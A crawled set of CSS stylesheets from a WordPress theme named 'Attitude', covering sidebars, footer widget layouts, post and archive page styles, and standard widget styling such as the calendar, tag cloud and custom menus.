		1.3 - Input Text
	-------------------------------------------*/

	.input-text-box {
		padding: 0 22px 0 0;
		margin: 0 0 10px;
	}

		.input-text-box input[type="text"] {
			width: 100%;
		}

			input[type="text"] {
				width: auto;
				}


	/*-------------------------------------------
		1.4 - Input Button
	-------------------------------------------*/

	input[type="button"] {
		display: block;
		padding: 12px 11px;
		border: none;
		background-color: #e0735e;
		color: #FFF;
		cursor: pointer;
		}

		input[type="button"]:hover {
			background-color: #3C424F;
		}


	/*-------------------------------------------
		1.5 - Input Submit
	-------------------------------------------*/

	input[type="submit"] {
		display: inline-block;
		padding: 12px 11px;
		border: none;
		background: #e0735e;
		color: #FFF;
		cursor: pointer;
		transition: background-color 250ms linear;
		}

		input[type="submit"]:hover {
			background-color: #3C424F;
			transition: background-color 125ms linear;
		}


	/*-------------------------------------------
		1.6 - Input File
	-------------------------------------------*/

	input[type="file"] {
	}


	/*-------------------------------------------
		1.7 - Input Checkbox
	-------------------------------------------*/

	input[type="checkbox"] {
	}


	/*-------------------------------------------
		1.8 - Input Radio
	-------------------------------------------*/

	input[type="radio"] {
	}


	/*-------------------------------------------
		1.9 - Select
	-------------------------------------------*/

	select {
		max-width: 100%;
	}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/sidebars.css
body_size: 7473
content:
/*

	1 - SIDEBARS

		1.1 - Sidebar
		1.2 - Post Sidebar
		1.3 - Homepage Sidebars
		1.4 - Project Sidebar

	2 - FOOTER SIDEBARS

		2.1 - 1/3 + 1/3 + 1/3
		2.2 - 1/4 + 1/4 + 1/2
		2.3 - 1/4 + 1/2 + 1/4
		2.4 - 1/2 + 1/4 + 1/4
		2.5 - 1/4 + 1/4 + 1/4 + 1/4
		2.6 - 2/3 + 1/3

*/

/*===============================================

	S I D E B A R S
	Sidebar - is a default sidebar by right side. Available on almost pages.
	Post Sidebar - is an optional sidebar. Available on post page only.

===============================================*/

/*
	Hierarchy:

	#content
	| #content-layout
	| | #content-holder .sidebar-position-right/left/none
	| | | #content-box
	| | | | div
	| | | | | div
	| | | | | .sidebar-post (for post only)
	| | | | | | #stickyDiv
	| | | | | | | .widget
	| | | | | | | | ...
	| | | #sidebar
	| | | | .sidebar
	| | | | | .widget
	| | | | | | ...
*/

.widget > h5 {
	margin-bottom: 0.67em;
}

	/*-------------------------------------------
		1.1 - Sidebar
	-------------------------------------------*/

	.sidebar-position-right #sidebar {
		float: right;
	}
	
	.sidebar-position-left #sidebar {
		float: left;
	}
	
		#sidebar {
			width: 312px;
			padding: 50px 0;
			background: transparent;
			z-index: 2;
		}
	
			/* Sidebar margin by left */
			.sidebar-position-right .sidebar,
			.sidebar-position-none .sidebar {
				margin-left: 50px;
			}
	
			/* Sidebar margin by right */
			.sidebar-position-left .sidebar {
				margin-right: 50px;
			}
	
			.sidebar {
				display: block;
				max-width: 100%;
			}

				.sidebar #stickyDiv {
					width: 207px;
				}
	
				.widget {
					position: relative;
					margin: 0 auto 2.5em;
				}


	/*-------------------------------------------
		1.2 - Post Sidebar
	-------------------------------------------*/

	 div.sidebar-post {
		background: url('../images/line-light.png') right top no-repeat; /* needed for responsive*/
	 }

		/* Post Sidebar by left side */
		.sidebar-position-right div.sidebar-post,
		.sidebar-position-none div.sidebar-post {
			float: left;
			width: 120px;
			margin-right: -145px;
		}
		
		/* Post Sidebar by right side */
		.sidebar-position-left div.sidebar-post {
			float: right;
			width: 120px;
			margin-left: -145px;
		}
		
			.sidebar-post,
			.sidebar-post div {
				font-size: 12px;
			}
		
			.sidebar-post #stickyDiv {
				width: 120px;
			}


	/*-------------------------------------------
		1.3 - Homepage Sidebars
	-------------------------------------------*/

	/* Sidebar a */
	#sidebar-homepage-a {
		max-width: 1200px;
		height: 2000px;
		color: #FFF;
		text-align: center;
		margin: 0 auto;
		padding: 0 50px 25px;
	}

		.sidebar-homepage-a h1,
		.sidebar-homepage-a h2,
		.sidebar-homepage-a h3,
		.sidebar-homepage-a h4,
		.sidebar-homepage-a h5,
		.sidebar-homepage-a h6,
		.sidebar-homepage-a td,
		.sidebar-homepage-a p {
			font-size: 175%;
			line-height: 175%;
			color: #FFF;
		}

			.sidebar-homepage-a a {
				color: #FFF;
			}

			.sidebar-homepage-a p {
				margin-bottom: 1.75em;
			}

			.sidebar-homepage-a h1 {
				font-size: 5.7em;
				font-weight: bold;
				padding: 0.15em 0;
			}

				.sidebar-homepage-a h1 span {
					font-weight: 300;
				}
		
			.sidebar-homepage-a h2 {
				font-size: 4.5em;
				line-height: 1.3em;
				padding: 0.25em 0 0.5em;
			}

			.sidebar-homepage-a h3 {
				font-size: 3.7em;
			}
		
			.sidebar-homepage-a h4 {
				font-size: 3.2em;
			}
		
			.sidebar-homepage-a h5 {
				font-size: 2.8em;
			}

			.sidebar-homepage-a p span {
				display: block;
			}

	.sidebar-homepage-b {
		display: inline-block;
	}

	/* Sidebar b */
	#sidebar-homepage-b {
		max-width: 1200px;
		margin: 0 auto;
		padding: 50px;
		background: #FFF;
		border-radius: 4px 4px 0 0;
	}

		#sidebar-homepage-b .widget {
			margin: 0;
			padding: 50px 0;
		}

		#sidebar-homepage-b .notice {
			background-image: url('../images/bg-black-15.png');
		}


	/*-------------------------------------------
		1.4 - Project Sidebar
	-------------------------------------------*/

	.sidebar-position-right .projects-sidebar {
		float: right;
	}
	
	.sidebar-position-left .projects-sidebar {
		float: left;
	}
	
		.projects-sidebar {
			display: inline-block;
			width: 312px;
			background: transparent;
			z-index: 2;
		}

			.projects-sidebar h2,
			.projects-sidebar h3 {
				font-size: 2em;
			}


/*===============================================

	F O O T E R   S I D E B A R S
	Another optional sidebars based on footer

===============================================*/

/*
	Hierarchy:

	#footer
	| #footer-layout
	| | #footer-holder
	| | | #footer-box
	| | | | .sidebar-footer
	| | | | | div
	| | | | | | .widget
	| | | | | | | ...
*/

.sidebar-footer {
	float: left;
}

	.sidebar-footer > div {
		margin: 40px 50px 50px 0;
	}

		.sidebar-footer > div .widget {
		}

			.sidebar-footer > div .widget * {
			}

			.sidebar-footer h5 {
				background: url('../images/line.png') left bottom repeat-x;
				margin-left: 0;
				margin-bottom: 1em;
			}

			.sidebar-footer a {
			}

			.sidebar-footer > div .widget:not(.widget_nav_menu) a:hover {
				color: inherit;
			}


	/*-------------------------------------------
		2.1 - 1/3 + 1/3 + 1/3
	-------------------------------------------*/

	.footer-box-v1 .sidebar-footer {
		width: 417px;
	}

	.footer-box-v1 .sidebar-footer.last {
		width: 366px;
	}

		.footer-box-v1 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.2 - 1/4 + 1/4 + 1/2
	-------------------------------------------*/

	.footer-box-v2 .sidebar-footer {
		width: 312px;
	}
	
	.footer-box-v2 .sidebar-footer.last {
		width: 574px;
	}
	
		.footer-box-v2 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.3 - 1/4 + 1/2 + 1/4
	-------------------------------------------*/

	.footer-box-v3 .sidebar-footer {
		width: 624px;
	}
	
	.footer-box-v3 .sidebar-footer:first-child {
		width: 312px;
	}

	.footer-box-v3 .sidebar-footer.last {
		width: 262px;
	}
	
		.footer-box-v3 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.4 - 1/2 + 1/4 + 1/4
	-------------------------------------------*/

	.footer-box-v4 .sidebar-footer {
		width: 312px;
	}
	
	.footer-box-v4 .sidebar-footer:first-child {
		width: 624px;
	}

	.footer-box-v4 .sidebar-footer.last {
		width: 262px;
	}
	
		.footer-box-v4 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.5 - 1/4 + 1/4 + 1/4 + 1/4
	-------------------------------------------*/

	.footer-box-v5 .sidebar-footer {
		width: 312px;
	}
	
	.footer-box-v5 .sidebar-footer.last {
		width: 264px;
	}
	
		.footer-box-v5 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.7 - 2/3 + 1/3
	-------------------------------------------*/

	.footer-box-v6 .sidebar-footer {
		width: 417px;
	}

	.footer-box-v6 .sidebar-footer:first-child {
		width: 783px;
	}

		.footer-box-v6 .sidebar-footer.last > div {
			margin-right: 0;
		}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/posts.css
body_size: 14567
content:
/*

	1 - BREADCRUMBS

	2 - ARCHIVE

	3 - POST

		3.1 - Page data
		3.2 - Post data
		3.3 - Post info
		3.4 - Prev/Next post links

	4 - FORMATS

		4.1 - Stabdard
		4.2 - Image
		4.3 - Link
		4.4 - Quote
		4.5 - Status
		4.6 - Video

	5 - TEMPLATES

		5.1 - Default
		5.2 - Template 3
		5.3 - Template 8

	6 - 404

*/

/*===============================================

	B R E A D C R U M B S
	Styles for Archive page

===============================================*/

	.breadcrumb-trail {
		margin: 0 0 1em;
		opacity: 0.65;
	}
	
		.breadcrumb-trail * {
			font-size: 0.85em;
			color: inherit;
		}

		.breadcrumb-trail .sep:before {
			content: '/';
			display: inline-block;
			padding: 0 0.5em;
		}


/*===============================================

	A R C H I V E
	Styles for Archive page

===============================================*/

	#term {
		margin-bottom: 50px;
		padding: 0 0 50px;
		background: url('../images/line.png') left bottom repeat-x;
	}

		.term-title {
		}

			.term-title .title-sub:before {
				content: '(';
			}

			.term-title .title-sub:after {
				content: ')';
			}

				.term-title h1 {
					margin-left: 0;
					padding: 0;
				}

					.term-title h1:before {
						content: ' ';
						display: inline-block;
						width: 50px;
						height: 50px;
						margin: 0 0.3em -0.3em 0;
						background: #E0735E center center no-repeat;
						background-size: 32px 32px;
						border-radius: 2px;
					}

						/* Search */
						body.search .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/search.png'); }

							body.search.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/search.png'); }

						/* Blog */
						body.page-template-template-blog-php .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/pen.png'); }

							body.page-template-template-blog-php.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/pen.png'); }

						/* Date */
						body.date .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/calendar.png'); }

							body.date.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/calendar.png'); }

						/* Category */
						body.category .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/folder.png'); }

							body.category.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/folder.png'); }

						/* Tag */
						body.tag .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/tag.png'); }

							body.tag.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/tag.png'); }

						/* Image */
						body.term-post-format-image .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/image.png'); }

							body.term-post-format-image.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/image.png'); }

						/* Gallery */
						body.term-post-format-gallery .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/gallery.png'); }

							body.term-post-format-gallery.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/gallery.png'); }

						/* Audio */
						body.term-post-format-audio .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/audio.png'); }

							body.term-post-format-audio.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/audio.png'); }

						/* Video */
						body.term-post-format-video .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/video.png'); }

							body.term-post-format-video.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/video.png'); }

						/* Link */
						body.term-post-format-link .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/link.png'); }

							body.term-post-format-link.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/link.png'); }

						/* Quote */
						body.term-post-format-quote .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/quote.png'); }

							body.term-post-format-quote.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/quote.png'); }

						/* Status */
						body.term-post-format-status .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/user.png'); }

							body.term-post-format-status.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/user.png'); }

		.term-description {
			padding: 1.5em 0 0;
		}

		.term-description p {
			margin-bottom: 0;
		}


/*===============================================

	P O S T
	Styles for post page

===============================================*/

/*
	Hierarchy:

	#content
	| #content-layout
	| | #content-holder .sidebar-position-right/left/none
	| | | #content-box
	| | | | div
	| | | | | div.post-single
	| | | | | | .breadcrumbs
	| | | | | | .post-title / .page-title
	| | | | | | #title-after
	| | | | | | #post-excerpt
	| | | | | | #post-before
	| | | | | | #content-data
	| | | | | | #post-after
	| | | | | | #pre_next_post
*/

	/*-------------------------------------------
		3.1 - Page data
	-------------------------------------------*/

	.page-title {
		margin-top: -0.5em;
	}


	/*-------------------------------------------
		3.2 - Post data
	-------------------------------------------*/

	h1.post-title { /* h1 because is_single() */
		margin-top: -0.5em;
	}

	#post-excerpt {
	}

	.post-single .featured-image {
	}

	#attachment-data {
		text-align: center;
	}

	#title-after,
	#post-before {
		margin-bottom: 1em;
	}


	/*-------------------------------------------
		3.3 - Post info
	-------------------------------------------*/

	.single-author-info {
		margin-bottom: 2.5em;
		padding-bottom: 1.5em;
		background: url('../images/line.png') right bottom repeat-x;
	}
	
		.single-author-upic {
			width: 110px;
			height: 110px;
			margin: 0 0 1em -5px;
			padding: 5px;
			overflow: hidden;
			background: url('../images/line-light.png');
			border-radius: 70px;
		}
	
			.single-author-upic img {
				display: block;
				width: 110px;
				height: 110px;
				border-radius: 70px;
			}

	.single-author-info h5 {
		line-height: 1.785em;
	}

	.post-short-info {
		margin-bottom: 2em;
		padding-bottom: 2.5em;
		background: url('../images/line.png') right bottom repeat-x;
	}

		.post-short-info .ico16 {
			display: block;
			margin-bottom: 1.5em;
		}


	/*-------------------------------------------
		3.4 - Prev/Next post links
	-------------------------------------------*/

	#pre_next_post {
		position: relative;
		font-size: 1.2em;
		line-height: inherit;
		margin: 40px 0 0;
		padding: 1.5em 45px;
		background: url('../images/line.png') center center repeat-y;
		box-shadow: 0 1px 0 rgba(0,0,0,0.1) inset, 0 -1px 0 rgba(0,0,0,0.1) inset;
	}

		#pre_next_post a {
			display: inline-block;
			max-width: 40%;
		}

			#pre_next_post a.p {
				float: left;
			}

			#pre_next_post a.n {
				float: right;
				text-align: right;
			}

				#pre_next_post .p:before {
					content: '';
					display: inline-block;
					float: left;
					width: 25px;
					height: 1em;
					min-height: 16px;
					margin: 0.2em 0 0 -25px;
					background: url('../images/icons/16/glyphs/gray/arrow-left.png') left center no-repeat;
				}

					.hidpi #pre_next_post .p:before {
						background-image: url('../images/icons/32/glyphs/gray/arrow-left.png');
						background-size: 16px 16px;
					}

				#pre_next_post .n:before {
					content: '';
					display: inline-block;
					float: right;
					width: 25px;
					height: 1em;
					min-height: 16px;
					margin: 0.2em -25px 0 0;
					background: url('../images/icons/16/glyphs/gray/arrow-right.png') right center no-repeat;
				}

					.hidpi #pre_next_post .n:before {
						background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
						background-size: 16px 16px;
					}

					.safari #pre_next_post .p:before,
					.safari #pre_next_post .n:before {
						margin-top: 0.25em;
					}

					.gecko #pre_next_post .p:before,
					.gecko #pre_next_post .n:before {
						margin-top: 0.25em;
					}

					.opera #pre_next_post .p:before,
					.opera #pre_next_post .n:before {
						margin-top: 0.25em;
					}



/*===============================================

	F O R M A T S
	Styles for post formats

===============================================*/

	/*-------------------------------------------
		4.1 - Stabdard
	-------------------------------------------*/

	.st-format-standard-holder {
	}


	/*-------------------------------------------
		4.2 - Image
	-------------------------------------------*/	

	.st-format-image-holder {
	}


	/*-------------------------------------------
		4.3 - Link
	-------------------------------------------*/

	.st-format-link-holder {
		margin: 0 0 1.5em;
		padding: 25px 25px 25px 73px;
		background: #FFF;
	}

		.st-format-link-holder a {
			display: inline-block;
			font-size: 2em;
			line-height: 1.2em;
			padding: 0 0 0 16px;
			background: url('../images/line.png') 0 0 repeat-y;
		}

			.st-format-link-holder a:before {
				content: '';
				display: inline-block;
				width: 32px;
				min-height: 32px;
				margin: 0 32px -0.2em -64px;
				background: url('../images/icons/32/glyphs/gray/link.png') center no-repeat;
			}

				.hidpi .st-format-link-holder a:before {
					background-image: url('../images/icons/64/glyphs/gray/link.png');
					background-size: 32px 32px;
				}

	
	/*-------------------------------------------
		4.4 - Quote
	-------------------------------------------*/

	.st-format-quote-holder {
		background: #FFF;
		margin: 0 0 1.5em;
		padding: 25px;
	}

		.st-format-quote-holder p {
			margin: 0;
		}

	
	/*-------------------------------------------
		4.5 - Status
	-------------------------------------------*/

	.st-format-status-holder {
		margin: 0 0 1.5em;
	}

		.status-header {
			padding: 40px 25px 40px 110px;
			background: #3C424F;
		}
	
			.status-header .avatar {
				position: absolute;
				margin: -1.6em 0 0 -85px;
				border-radius: 50px;
			}
	
			.status-header a {
				font-size: 2em;
			}

				.status-header a:hover {
					color: #FFF;
				}

		.status-content {
			position: relative;
			font-size: 1.2em;
			color: #56646F;
			padding: 25px;
			background: #FFF;
		}

			.status-content:before {
				position: absolute;
				content: '';
				top: -10px;
				right: 25px;
				border-style: solid;
				border-width: 0 20px 10px 20px;
				border-color: transparent transparent #FFF transparent;
			}

	
	/*-------------------------------------------
		4.6 - Video
	-------------------------------------------*/

	.st-format-video-holder iframe {
		display: block;
		margin: 0 0 2em;
	}

	
	/*-------------------------------------------
		4.7 - Audio
	-------------------------------------------*/

	.st-format-audio-holder iframe {
		display: block;
		width: 100%;
		margin: 0 0 2em;
	}



/*===============================================

	T E M P L A T E S
	Styles for post templates

===============================================*/

.post-template {
	position: relative;
	margin-bottom: 50px;
	padding-bottom: 50px;
	background: url('../images/line.png') left bottom repeat-x;
}

.post-template .meta {
	font-size: 0.85em;
	width: 90%;
}

	.post-template .meta .ico16 {
		margin-right: 20px;
	}


	/*-------------------------------------------
		5.1 - Default
	-------------------------------------------*/

	.post-default {
		padding-bottom: 50px;
	}

		.post-default .post-title {
			padding-top: 0;
		}

		.post-default .meta {
			padding-top: 1em;
		}


	/*-------------------------------------------
		5.2 - Template 3
	-------------------------------------------*/

	.post-t3 {
		padding-bottom: 50px;
	}

		.post-t3 img.t3 {
			display: block;
			margin: 0 0 45px;
		}
	
		.t3-left {
			float: left;
			width: 25%;
			margin-right: -25%;
			padding: 7px 0;
		}

			.t3-left span {
				display: block;
			}

				.post-t3 span.ico16 {
					margin-bottom: 5px;
				}
	
		.t3-right {
			float: right;
			width: 75%;
			margin: 0 0 0 25%;
		}

			.t3-right h3 {
				font-weight: bold;
				padding-top: 0;
			}


	/*-------------------------------------------
		5.3 - Template 8
	-------------------------------------------*/

	.post-t8 {
	}

		.post-t8 h5 {
			padding-top: 0;
		}
	
		.post-t8 .ico16 {
			margin-right: 20px;
		}


/*===============================================

	4 0 4
	Styles for error page

===============================================*/

	#page-404 {
	}

		.notice#content-404 {
			margin-bottom: 50px;
			padding: 50px 117px 50px 50px;
		}

			#page-404 h1 {
				font-size: 4em;
				line-height: 1em;
				padding: 0 0 20px;
			}

			.notice#content-404 p {
				margin-right: -67px;
			}
	
			#page-404 ul {
				list-style-type: none;
				margin: 0;
			}
	
				#page-404 ul > li {
					padding: 0.5em 0;
					background: url('../images/line-light.png') left bottom repeat-x;
				}

		#page-404 form {
			padding: 0 0 0.5em;
		}
	
			#page-404 form input {
				display: inline-block;
				font-size: 1.4em;
				line-height: 1em !important;
				width: 100%;
				margin: 15px 0 0;
				padding: 0.75em 15px 0.75em 50px;
				background-image: url('../images/icons/32/glyphs/gray/search.png');
				background-repeat: no-repeat;
				background-position: 12px 50%;
			}

				.hidpi #page-404 form input {
					background-image: url('../images/icons/64/glyphs/gray/search.png');
					background-size: 32px 32px;
				}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/widgets.css
body_size: 20282
content:
/*

	1 - STANDARD WIDGETS

		1.1 - Recent Posts
		1.2 - Pages
		1.3 - Archives
		1.4 - Categories
		1.5 - Meta
		1.6 - Recent Comments
		1.7 - Search
		1.8 - Calendar
		1.9 - Tags
		1.10 - Custom menu
		1.11 - RSS

	2 - CUSTOM WIDGETS

		2.1 - ST Flickr
		2.2 - ST Get In Touch
		2.3 - ST Posts
		2.4 - ST Subscribe
		2.5 - ST Sharrre

*/

/*===============================================

	S T A N D A R D   W I D G E T S
	Default WordPress widgets

===============================================*/

.widget_recent_entries > ul,
.widget_pages > ul,
.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_recent_comments > ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_entries > ul > li,
.widget_pages > ul > li,
.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_recent_comments > ul > li {
	padding: 0.6em 0;
	background: url('../images/line-light.png') left bottom repeat-x;
}

.widget_recent_entries > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_recent_comments > ul > li:first-child {
	padding-top: 0;
}


	/*-------------------------------------------
		1.1 - Recent Posts
	-------------------------------------------*/

	.widget_recent_entries .post-date {
		display: block;
		font-size: 0.85em;
	}


	/*-------------------------------------------
		1.2 - Pages
	-------------------------------------------*/

	.widget_pages {
	}


	/*-------------------------------------------
		1.3 - Archives
	-------------------------------------------*/

	.widget_archive > ul {
	}

		.widget_archive > ul > li span {
			position: absolute;
			right: 5px;
			font-size: 0.85em;
			line-height: 2em;
		}


	/*-------------------------------------------
		1.4 - Categories
	-------------------------------------------*/

	.widget_categories > ul > li {
		position: relative;
	}

		.widget_categories > ul > li span {
			position: absolute;
			right: 5px;
			font-size: 0.85em;
			line-height: 2em;
		}


	/*-------------------------------------------
		1.5 - Meta
	-------------------------------------------*/

	.widget_meta {
	}


	/*-------------------------------------------
		1.6 - Recent Comments
	-------------------------------------------*/

	.widget_recent_comments {
	}


	/*-------------------------------------------
		1.7 - Search
	-------------------------------------------*/

	.widget_search form > div {
		background: #FFF;
		padding: 10px 44px 10px 10px;
		border: 1px solid #DDD;
		border-radius: 2px;
		height: 20px;
	}

		.widget_search form label {
			display: none;
		}
	
		.widget_search input[name="s"] {
			border: none;
			padding: 0;
			float: left;
			width: 100%;
			height: 20px;
		}
	
		.widget_search input[type="submit"] {
			width: 30px !important;
			height: 20px;
			text-indent: -9999px;
			background: url('../images/icons/16/glyphs/gray/search.png') center center no-repeat;
			float: right;
			margin: 0 -37px 0 0;
			padding: 0;
		}

			.hidpi .widget_search input[type="submit"] {
				background-image: url('../images/icons/32/glyphs/gray/search.png');
				background-size: 16px 16px;
			}


	/*-------------------------------------------
		1.8 - Calendar
	-------------------------------------------*/

	#wp-calendar caption,
	#wp-calendar th,
	#wp-calendar td {
		font-size: 0.85em;
		line-height: 1.54em; /* needed */
		text-align: center;
	}

	#wp-calendar caption {
	}

	#wp-calendar tbody {
		background: #FFF;
	}

		#wp-calendar td {
			width: 14.285%;
			padding: 6px;
		}

			#wp-calendar tbody a {
				position: relative;
				display: block;
				color: #56646F;
				font-weight: bold;
				text-decoration: none;
				margin: -6px;
				padding: 6px 0;
			}

				#wp-calendar tbody a:hover {
					background: #F5F5F5;
				}

				#wp-calendar tbody a:after {
					position: absolute;
					right: 0;
					top: 0;
					content: "";
					border-style: solid;
					border-width: 0 8px 8px 0;
					border-color: transparent #DDD transparent transparent;
				}

	#wp-calendar tfoot {
	}

		#wp-calendar tfoot td {
			border-left: none;
		}

			#wp-calendar tfoot a {
	
			}

				#prev a,
				#next a {
					display: inline-block;
					width: 25px;
					height: 16px;
					text-indent: -9999px;
					opacity: 0.6;
				}
	
					#prev a:hover,
					#next a:hover {
						opacity: 1;
					}
	
						#prev a {
							background: url('../images/icons/16/glyphs/gray/arrow-left.png') center no-repeat;
						}

							.hidpi #prev a {
								background-image: url('../images/icons/32/glyphs/gray/arrow-left.png');
								background-size: 16px 16px;
							}

						#next a {
							background: url('../images/icons/16/glyphs/gray/arrow-right.png') center no-repeat;
						}

							.hidpi #next a {
								background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
								background-size: 16px 16px;
							}


	/*-------------------------------------------
		1.9 - Tags
	-------------------------------------------*/

	.tagcloud a {
		display: inline-block;
		float: left;
		color: #FFF;
		line-height: 1em;
		text-decoration: none !important;
		white-space: nowrap;
		margin: 0 5px 5px 0;
		padding: 7px 10px;
		background: #e0735e;
		border-radius: 2px;
		overflow: hidden;
		transition: background-color 250ms linear;
	}

		.tagcloud a:hover {
			color: #FFF !important;
			background: #3C424F;
			transition: background-color 125ms linear;
		}

			.sidebar-footer .tagcloud a:hover {
				background-image: url('../images/bg-white-20.png');
			}

		.tagcloud a span {
			display: inline;
			font-weight: bold;
			color: inherit !important;
			margin: 0 -10px 0 10px;
			padding: 7px 10px;
			background-image: url('../images/bg-white-20.png');
			border-radius: 0 2px 2px 0;
		}



	/*-------------------------------------------
		1.10 - Custom menu
	-------------------------------------------*/

	.widget_nav_menu {
		padding: 5px 0 7px;
		border-radius: 2px;
		background: #3C424F url('../images/line.png') left 5px repeat-x;
	}

		.widget_nav_menu h5 {
			position: relative;
			font-size: 0.85em;
			font-weight: normal;
			line-height: 1.5em;
			color: #FFF;
			text-align: center;
			margin: -6px 0 0;
			padding: 1em 0;
			background: #3C424F url('../images/bg-white-20.png');
			border-radius: 2px 2px 0 0;
		}

		.widget_nav_menu a {
			transition: background-color 250ms linear;
		}

			.widget_nav_menu a:hover {
				transition: background-color 125ms linear;
			}

			.sidebar-footer .widget_nav_menu {
				background: url('../images/bg-black-25.png');
			}


	/*--- Level 1 -----------------------------*/

	.widget_custom_menu {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}

		.widget_custom_menu > li {
			position: relative;
			margin-top: -1px;
			background: url('../images/line-light.png') left bottom repeat-x;
		}

			.widget_custom_menu > li:hover {
			}

			.widget_custom_menu > li.stCurrent:hover {
			}

				.widget_custom_menu > li > a {
					display: block;
					font-size: 18px;
					padding: 15px 35px 16px 20px;
				}
	
					.widget_custom_menu > li:first-child > a {
					}
	
				.widget_custom_menu > li > a {
					color: #FFF;
				}

					.widget_custom_menu > li > a:hover,
					.widget_custom_menu > li.wHover {
						background: #e0735e;
					}
	
				.widget_custom_menu > li.current-menu-item > a {
					background-image: url('../images/bg-white-10.png');
				}

				.widget_custom_menu span.subline {
					display: block;
					font-size: 13px;
					font-weight: normal;
					line-height: 1.3em;
					margin-top: 5px;
					opacity: 0.7;
				}

				.widget_custom_menu > li > span {
					position: absolute;
					display: block;
					top: 13px;
					right: 8px;
					width: 30px;
					height: 30px;
					background: url('../images/icons/16/glyphs/white/menu.png') center no-repeat;
					opacity: 0.5;
					z-index: 10;
					cursor: pointer;
					-webkit-user-select: none;
					-khtml-user-select: none;
					-moz-user-select: none;
					-ms-user-select: none;
					user-select: none;
				}

					.hidpi .widget_custom_menu > li > span {
						background-image: url('../images/icons/32/glyphs/white/menu.png');
						background-size: 16px 16px;
					}

					.widget_custom_menu > li > span:hover,
					.widget_custom_menu > li.stCurrent > span {
						opacity: 1;
					}

	
					/*--- Level 2 -----------------------------*/
	
					.widget_custom_menu > li > ul {
						list-style-type: none;
						display: none;
						margin: 0;
						padding: 0;
						background: #FFF;
						
					}
	
						.widget_custom_menu > li.stCurrent > ul {
							display: block;
						}
	
						.widget_custom_menu > li > ul {
						}
					
							.widget_custom_menu > li > ul > li {
								background: url('../images/line-light.png') left top repeat-x;
							}
		
								.widget_custom_menu > li > ul > li > a {
									display: block;
									color: #56646F;
									font-size: 16px;
									line-height: 1.44em;
									padding: 15px 15px 15px 40px;
									background: url('../images/icons/16/glyphs/gray/arrow-right.png') 17px 1.15em no-repeat;
								}

									.hidpi .widget_custom_menu > li > ul > li > a {
										background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
										background-size: 16px 16px;
									}

									.widget_custom_menu > li > ul > li.current-menu-item > a {
										color: #3C424F;
										background-color: #CCC;
									}
					
										.widget_custom_menu > li > ul > li > a:hover {
											color: #3C424F;
											background-color: #E5E5E5;
										}


										/*--- Level 3 -----------------------------*/
									
										.widget_custom_menu ul ul {
											list-style-type: none;
											margin: 0 0 0 40px;
										}
									
											.widget_custom_menu ul ul li {
												margin-top: -1px;
											}
		
												.widget_custom_menu ul ul li a {
													display: block;
													color: #56646F;
													padding: 10px 15px;
													background: url('../images/line-light.png') left top repeat-x;
												}

													.widget_custom_menu > li > ul > li > ul > li.current-menu-item > a {
														font-weight: bold;
													}

													.widget_custom_menu ul ul li a:hover {
														color: #3C424F;
														background-color: #E5E5E5;
													}


														/*--- Level 4+ -----------------------------*/
													
														.widget_custom_menu ul ul ul {
															margin-left: 1.2em;
														}


	/*-------------------------------------------
		1.11 - RSS
	-------------------------------------------*/

	.widget_rss {
		background: url('../images/line-light.png') right bottom repeat-x;
	}

		.widget_rss ul {
			list-style-type: none;
			margin: 0;
			padding: 0;
		}

			.widget_rss > ul > li {
				padding: 15px 0 14px;
				background: url('../images/line-light.png') right top repeat-x;
			}

				.widget_rss > ul > li:first-child {
					padding-top: 0;
					background: none;
				}

					.widget_rss h5 > a.rsswidget:first-child {
						display: inline-block;
						width: 18px;
						height: 18px;
						margin: 0 0 -2px;
						background: #D8AD00 url('../../../../plugins/stkit/assets/images/icons/72/social/color/RSS.png') center center repeat;
						background-size: 18px 18px;
					}

						.widget_rss h5 > a.rsswidget:first-child img {
							display: none;
						}

					.widget_rss .rss-date {
						display: block;
						font-size: 12px;
						margin-bottom: 2px;
					}

					.widget_rss cite {
						font-size: 12px;
					}



/*===============================================
